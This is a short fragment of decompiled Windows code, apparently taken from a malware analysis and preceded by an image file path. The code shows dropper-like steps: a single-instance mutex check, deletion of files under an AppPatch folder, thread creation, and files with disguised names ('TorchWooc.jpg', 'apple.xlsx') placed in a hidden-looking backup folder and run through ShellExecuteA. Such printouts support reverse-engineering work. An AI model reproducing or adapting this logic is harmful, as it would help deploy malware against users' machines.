 ((void (__stdcall *)(_DWORD, signed int, const char *))fnCreateMutexA)(0, 1, "NHQDX");
if ( GetLastError() == 183 )
{
((void (__cdecl *)(_DWORD, char *, char *, _DWORD, _DWORD, signed int))fnShellEexcuteA)(0, &v9, &v158, 0, 0, 5);
exit(0);
}
delete_old_file_100018F0("C:\\Program Files\\AppPatch");
CreateThread(0, 0, StartAddress, 0, 0, 0);
CreateThread(0, 0, sub_10001BC0, 0, 0, 0);
F_sub_10001C10("C:\\$WinBackUP.H0505\\TorchWooc.jpg");
((void (__stdcall *)(_DWORD, char *, const char *, _DWORD, _DWORD, signed int))fnShellEexcuteA)(
0,
&v9,
"C:/$WinBackUP.H0505/apple.xlsx",
0,
0,
1);